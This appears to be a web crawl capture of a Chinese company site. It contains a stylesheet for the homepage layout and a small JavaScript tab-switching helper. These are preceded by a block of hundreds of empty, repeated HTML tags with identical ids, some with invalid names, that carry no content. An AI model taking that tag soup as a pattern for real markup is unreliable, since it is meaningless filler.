id="6c8w8"></table><table id="6c8w8"></table><delect id="6c8w8"></delect><nav id="6c8w8"></nav><xmp id="6c8w8"><delect id="6c8w8"><abbr id="6c8w8"></abbr></delect></xmp><pre id="6c8w8"></pre><code id="6c8w8"><dfn id="6c8w8"><tr id="6c8w8"></tr></dfn></code><pre id="6c8w8"></pre><tfoot id="6c8w8"></tfoot><wbr id="6c8w8"><center id="6c8w8"><tbody id="6c8w8"></tbody></center></wbr><acronym id="6c8w8"></acronym><bdo id="6c8w8"></bdo><dd id="6c8w8"></dd><pre id="6c8w8"></pre><fieldset id="6c8w8"></fieldset><input id="6c8w8"></input><center id="6c8w8"><nav id="6c8w8"><tfoot id="6c8w8"></tfoot></nav></center><del id="6c8w8"></del><noframes id="6c8w8"><fieldset id="6c8w8"><xmp id="6c8w8"></xmp></fieldset></noframes><code id="6c8w8"></code><tr id="6c8w8"><menu id="6c8w8"><strike id="6c8w8"></strike></menu></tr><wbr id="6c8w8"></wbr><button id="6c8w8"></button><wbr id="6c8w8"></wbr><noframes id="6c8w8"></noframes><strong id="6c8w8"></strong><strong id="6c8w8"></strong><table id="6c8w8"><td id="6c8w8"><acronym id="6c8w8"></acronym></td></table><dl id="6c8w8"></dl><rt id="6c8w8"><pre id="6c8w8"><li id="6c8w8"></li></pre></rt><strong id="6c8w8"><sup id="6c8w8"><object id="6c8w8"></object></sup></strong><dl id="6c8w8"></dl><noscript id="6c8w8"></noscript><sup id="6c8w8"></sup><input id="6c8w8"></input><li id="6c8w8"></li><cite id="6c8w8"><dd id="6c8w8"><button id="6c8w8"></button></dd></cite><small id="6c8w8"></small><delect id="6c8w8"><abbr id="6c8w8"><dl id="6c8w8"></dl></abbr></delect><object id="6c8w8"></object><code id="6c8w8"></code><strong id="6c8w8"><strike id="6c8w8"><pre id="6c8w8"></pre></strike></strong><strong id="6c8w8"><sup id="6c8w8"><abbr id="6c8w8"></abbr></sup></strong><acronym id="6c8w8"><noscript id="6c8w8"><s id="6c8w8"></s></noscript></acronym><nav id="6c8w8"></nav><center id="6c8w8"></center><delect id="6c8w8"><source id="6c8w8"><sup id="6c8w8"></sup></source></delect><pre id="6c8w8"></pre><ul id="6c8w8"><optgroup id="6c8w8"><strike id="6c8w8"></strike></optgroup></ul><sup id="6c8w8"><strong id="6c8w8"><strike id="6c8w8"></strike></strong></sup><th id="6c8w8"></th><table id="6c8w8"></table><input id="6c8w8"><tr id="6c8w8"><center id="6c8w8"></center></tr></input><center id="6c8w8"><em id="6c8w8"><center id="6c8w8"></center></em></center><abbr id="6c8w8"></abbr><kbd id="6c8w8"><button id="6c8w8"><object id="6c8w8"></object></button></kbd><ul id="6c8w8"></ul><wbr id="6c8w8"></wbr><button id="6c8w8"><object id="6c8w8"><tbody id="6c8w8"></tbody></object></button><th id="6c8w8"><samp id="6c8w8"><noframes id="6c8w8"></noframes></samp></th><tr id="6c8w8"></tr><xmp id="6c8w8"></xmp><nav id="6c8w8"></nav><dl id="6c8w8"></dl><kbd id="6c8w8"><strike id="6c8w8"><delect id="6c8w8"></delect></strike></kbd><button id="6c8w8"></button><abbr id="6c8w8"></abbr><acronym id="6c8w8"></acronym><dl id="6c8w8"><blockquote id="6c8w8"><tbody id="6c8w8"></tbody></blockquote></dl><noscript id="6c8w8"></noscript><bdo id="6c8w8"><wbr id="6c8w8"><center id="6c8w8"></center></wbr></bdo><menu id="6c8w8"><source id="6c8w8"><ul id="6c8w8"></ul></source></menu><bdo id="6c8w8"></bdo><abbr id="6c8w8"></abbr><center id="6c8w8"></center><blockquote id="6c8w8"></blockquote><th id="6c8w8"></th><samp id="6c8w8"></samp><small id="6c8w8"><source id="6c8w8"><sup id="6c8w8"></sup></source></small></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yczct.com/xiaobo_static/web/css/index.css
body_size: 2871
content:
* {margin:0px;padding:0px;}

a {text-decoration:none;cursor:pointer;color:#000000;}

li {list-style:none;}

img {/* vertical-align:middle;*/    border:none;}

body {font-family:"Microsoft YaHei";min-width:1300px;}

.nav ul li a,.header .seo a {color:#333333;}

.link_bg .link a:hover {color:#E50011;}

.head {width:100%;background-color:#fff;box-shadow:0 0 10px #212121;}

.header {height:100px;}

.main_02_bg,.main_03_bg,.main_04_bg {width:100%;margin-bottom:60px;}

.header,.main_01,.main_02,.main_03,.main_04,.main_05,.link,.footer_con {width:1300px;margin:0px auto;overflow:hidden;}

.nav {   float:right;margin-right:65px;}

.header .nav ul li {height:100px;width:115px;float:left;font-size:18px;line-height:100px;text-align:center;position:relative;}

.header .nav ul li:last-child:before {display:none;}

.header .nav ul li:before {content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);width:6px;height:6px;background-color:#dededb;}

.nav ul li a {display:inline-block;height:98px;}

.nav ul li:hover a {color:#e50011;border-bottom:2px solid #e50011;}

.header .seo {float:right;line-height:100px;font-size:18px;}

.header .seo .active {color:#e50011;}

.seo button {height:30px;width:30px;border:0px;padding:8px 0;cursor:pointer;background:url(../images/seo.png) no-repeat;}

/*搜索框*/

.container {width:1300px;margin:0 auto;}

.search_box {display:none;width:100%;background:#f7f7f7;padding:25px 0;}

.search_box form {width:100%;height:50px;}

.search_box form .input {border:1px solid #e6e6e6;width:90%;height:50px;background:#fff;float:left;line-height:48px;text-indent:20px;font-size:14px;color:#808080;outline:0;}

.search_box form .seabtn {outline:none;float:right;width:9%;line-height:50px;height:50px;color:#ffffff;background:#00a0e9;border:0px;}

#header.head_up .search_box {top:88px;}

.content_luobo {height:730px;width:100%;margin:0px auto;position:relative;overflow:hidden;}

.content_luobo .bd {height:730px;margin:0 auto;position:relative;}

.content_luobo .bd img {height:730px;width:100%;}

.content_luobo .hd {position:relative;z-index:1;bottom:50%;height:60px;overflow:hidden;}

.content_luobo .hd .next {background:url(../images/l_bg_next.png) no-repeat;position:relative;float:right;right:120px;}

.content_luobo .hd .prev {background:url(../images/l_bg_prev.png) no-repeat;position:relative;float:left;left:120px;}

.content_luobo .hd .next,.content_luobo .hd .prev {background-color:#000000;width:60px;height:60px;display:block;border-radius:100%;background-position:center center;background-color:rgba(0,0,0,0.4);background-size:20px auto;}

.content_luobo .hd .next:hover,.content_luobo .hd .prev:hover {background-color:#c72429;}

.ban_box {background-color:rgba(0,0,0,0.5);width:1039px;height:220px;color:#FFFFFF;bottom:50px;right:0px;position:absolute;}

.ban_box .box_margin {margin-top:35px;margin-left:40px;}

.ban_box .box_p1 {font-weight:bold;font-size:40px;}

.ban_box .box_p2 {font-size:22px;padding:35px 0;}

.ban_box hr {width:600px;background-color:#FFFFFF;float:left;}

.ban_num {position:relative;bottom:17px;display:inline-block;padding-left:17px;}

.main_01 ul {height:120px;margin:50px 0;}

.main_01 ul li {float:left;font-size:13px;color:#444444;width:324px;line-height:32px;text-align:center;border-left:1px solid #e5e5e5;}

.main_01 ul li:first-of-type {border:0;}

.main_01 ul li p:first-of-type {font-size:24px;.}

.main_02_bg {height:620px;background:url(../images/bg2.jpg) no-repeat;}

.main_02 {font-size:16px;line-height:30px;}

.main_02 .title {margin-top:50px;font-size:36px;font-weight:bold;}

.main_02 .title span {color:#e50011;}

.main_02_box .main02_img {width:750px;height:422px;}

.main_02_box .main02_ul {float:right;width:510px;}

.main02_ul ul {margin-top:40px;}

.main02_ul ul li {height:82px;background:#f9f9f9 url(../images/img02.png) no-repeat;background-position:90% 50%;margin:14px 0;line-height:82px;}

.main02_ul ul li:hover {background:#f9f9f9 url(../images/img03.png) no-repeat;background-position:90% 50%;}

.main02_ul ul li a {cursor:pointer;color:#000000;display:block;height:82px;font-weight:bold;}

.main02_ul ul li:hover a {color:#e50011;font-weight:bold;}

.main02_ul ul li img,.main02_ul ul li p {float:left;}

.main_02_box .main02_ul ul li p {margin-left:25px;}

.main_02_box .main02_ul p {display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;}

.main_03_bg {height:900px;background:url(../images/bg3.jpg) no-repeat #f8f8f8;}

.main_03 .main03_box {height:328px;margin-top:60px;}

.main03_box .box_left {width:640px;height:324px;float:left;position:relative;position:relative;}

.main03_box .box_left .bj {position:absolute;background-color:#00a0e9;width:632px;height:319px;right:-4px;bottom:-4px;}

.box_left img {width:640px;height:324px;border-radius:20px 0;position:relative;/* left:-10px;*/    /* top:-8px;*/    position:relative;z-index:10;}

.box_right {width:610px;float:right;text-align:right;font-size:16px;line-height:36px;margin:35px 0;}

.box_right .title {font-size:36px;font-weight:bold;}

.box_right .title span {color:#E50011;}

.box_right hr {width:50px;display:inline-block;}

.box_right p.box_content {display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5;overflow:hidden;text-align:left;}

.main03_tab {overflow:hidden;height:472px;}

.main03_more #main03_more02,.main03_more #main03_more03,.main03_more #main03_more04 {display:none;}

.main03_tab .main03_lanmu {float:left;height:22px;margin:40px 0;padding-left:300px;}

.main03_tab .main03_lanmu li {float:left;font-size:22px;line-height:18px;margin-right:40px;padding-left:39px;border-left:1px solid #000000;cursor:pointer;}

.lanmucom {color:#000000;}

.lanmuactive {color:#E50011;}

.main03_tab .main03_lanmu li:first-child {border:0px;}

.main03_more {float:right;}

.main_more,.main03_more a,.main04_more a {display:block;width:148px;height:44px;line-height:44px;text-align:center;margin-top:25px;position:relative;border:1px solid #ccc;z-index:1;}

.main03_more a:hover,.main04_more a:hover {background-color:#e50011;color:#FFF;border-color:#e50011;}

.main03_more a:hover .more_see,.main04_more a:hover .more_see {background:url(../images/icon_more_FFF.png) no-repeat;}

.main_more .more_see,.main03_more .more_see,.main04_more .more_see {background:url(../images/icon_more.png) no-repeat;height:13px;width:19px;display:inline-block;}

.main_more .more_see {background:url(../images/icon_more_FFF.png) no-repeat;height:13px;width:19px;display:inline-block;}

.main03_more a img,.main04_more a img,.main_more a img {width:19px;height:13px;margin-right:5px;}

.main03_lunbo {float:left;}

.main03_lunbo .bd {width:1400px;overflow:hidden;margin:0px auto;padding-bottom:25px;}

.main03_lunbo .bd ul {overflow:hidden;}

.main03_lunbo .bd ul li {overflow:hidden;float:left; margin-right:20px;position:relative;}

.main03_lunbo .bd ul li a {border-bottom:0;display:inline-block;}

.main03_lunbo .bd ul li a:hover>p {display:block;}

.main03_lunbo .bd ul li p {text-align:center;font-size:20px;color:#FFFFFF;position:absolute;background-color:rgba(0,0,0,0.5);width:100%;height:315px;line-height:315px;top:0px;display:none;}

.main03_lunbo .bd ul li p span {border:1px solid #FFF;display:block;height:298px;padding:-5px;margin:8px;}

.main03_lunbo .bd ul li img {height:315px;width:420px;}

.main03_lunbo .hd {text-align:center;position:relative;top:10px;}

.main03_lunbo .hd ul li {cursor:pointer;display:inline-block;*display:inline;zoom:1;width:22px;margin-left:12px;height:22px;overflow:hidden;background:url(../images/main3_li.png) no-repeat;line-height:999px;}

.main03_lunbo .hd ul .on {width:22px;height:22px;background:url(../images/main3_hov.png) no-repeat;}

.main_04 .title_box {height:115px;text-align:center;}

.title_box p {font-size:15px;line-height:32px;}

.main_04 .title_box .title {font-weight:bold;width:250px;margin:0 auto;border-bottom:1px solid #ddd;}

.title_box .title p {font-size:36px;}

.main_04 .title_box .title span {color:#e50011;}

.title_box .title hr {width:38px;height:2px;background-color:#e50011;border:0;margin-left:106px;margin-top:20px;}

.main04_box .title p {border-radius:20px;width:140px;height:40px;text-align:center;line-height:40px;display:inline-block;margin-right:40px;}

.main04_box .title {text-align:center;}

.main04_box p.com {background-color:#f4f4f4;border-radius:20px;color:black;}

.main04_box p.active {background-color:#e50011;border-radius:20px;color:#FFFFFF;}

.main04_ul {height:500px;margin-top:40px;}

.main04_ul .left {width:500px;float:left;}

.main04_ul .left img {width:500px;height:316px;}

.main04_ul .left .left_ {padding:22px 0 20px 0;}

#main04_box2,#main04_more02 {display:none;}

.article_title {font-size:18px;line-height:24px;color:#000000;}

.article_content {color:#888;display:block;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;}

.article_content.article_content_line {-webkit-line-clamp:2;}

.main04_ul .left .left_ a:hover .article_title {font-weight:bold;color:#e50011;}

.main04_ul .left .left_ p {color:#888;font-size:15px;line-height:24px;}

.main04_ul .left .article_date {display:block;margin-top:5px;margin-bottom:15px;}

.main04_ul .right {float:right;width:700px;overflow:hidden;}

.main04_ul .right ul li {height:167px;border-top:1px dashed #e5e5e5;}

.main04_ul .right .article_date {width:67px;height:65px;float:left;margin-top:38px;}

.main04_ul .right .article_date .month {display:block;color:#888;font-size:24px;padding-bottom:5px;margin-bottom:8px;border-bottom:1px solid #ddd;}

.main04_ul .right .article_date .year {display:block;color:#888;font-size:15px;}

.main04_ul .right .article {width:555px;margin-top:38px;float:right;}

.main04_ul .right .article .article_title {display:block;margin-bottom:16px;}

.main04_ul .right ul li:hover .article a .article_title {font-weight:bold;color:#e50011;}

.main04_more {margin:0 auto;width:148px;}

.main_05_bg {background-color:#ddd;width:100%;background:url(../images/bg5.jpg) no-repeat center center;}

.main_05 {height:600px;text-align:center;}

.main05_box {width:400px;margin:45px auto;padding-top:80px;}

.main05_box .title {font-size:36px;color:#FFF;font-weight:bold;}

.main05_box .content { margin-top:20px;font-size:18px;line-height:32px;color:#FFFFFF;}

.main05_box .main_more {margin-top:50px;display:inline-block;border:0px;}

.main05_box .main_more a {color:#FFF;}

.main05_box .main_more:hover>a {color:#000;}

.main05_box .main_more .more_see {background:url(../images/icon_more_FFF.png) no-repeat;}

.main05_box .main_more:hover .more_see {background:url(../images/icon_more.png) no-repeat;}

.main05_box .main_more {background-color:#E50011;}

.main05_box .main_more:hover {background-color:#FFF;}

.link_bg {background-color:#f6f6f6;height:210px;width:100%;}

.link .left,.link .right {font-size:15px;float:left;overflow:hidden;}

.link .left {width:50%;float:left;}

.link .left ul {height:32px;margin:60px 0;}

.link .left ul li {float:left;font-size:15px;line-height:32px;margin-right:100px;background:url(../images/foot_bg.jpg) no-repeat left bottom;}

.link .left p a {display:inline-block;color:#666;font-size:14px;line-height:26px;margin-right:8px;}

.link .right {float:right;margin-right:150px;}

.link .right .seo {margin-top:60px;height:40px;margin-bottom:20px;}

.link .right .seo .btn {float:left;width:50px;height:40px;display:inline-block;background:#fff url(../images/search_btn2.png) no-repeat left center;background-size:30px auto;cursor:pointer;border:none;}

.link .right .seo .right_input {float:left;width:240px;height:40px;font-size:15px;text-indent:10px;color:#595959;background:#fff;display:inline-block;border:none;outline:0;}

.link .right p {color:#666;font-size:15px;line-height:25px;}

.link .right p span {color:#444;font-size:26px;line-height:36px;font-weight:bold;}

.footer {width:100%;height:62px;line-height:62px;color:#FFFFFF;background-color:#202020;}



--- FILE ---
content_type: application/javascript
request_url: http://www.yczct.com/xiaobo_static/web/js/tag.js
body_size: 897
content:
// JavaScript Document
function scrollDoor() {}
scrollDoor.prototype = {
	sd: function(menus, divs, openClass, closeClass, genduo) {
		var _this = this;
		if(menus.length != divs.length) {
			alert("菜单层数量和内容层数量不一样?");
			return false;
		}
		for(var i = 0; i < menus.length; i++) {
			_this.$(menus[i]).value = i;
			_this.$(menus[i]).onmouseover = function() {
				for(var j = 0; j < menus.length; j++) {
					_this.$(menus[j]).className = closeClass;
					_this.$(divs[j]).style.display = "none";
					_this.$(genduo[j]).style.display = "none";
				}
				_this.$(menus[this.value]).className = openClass;
				_this.$(divs[this.value]).style.display = "block";
				_this.$(genduo[this.value]).style.display = "block";
			}
		}
	},
	$: function(oid) {
		if(typeof(oid) == "string")
			return document.getElementById(oid);
		return oid;
	}
}
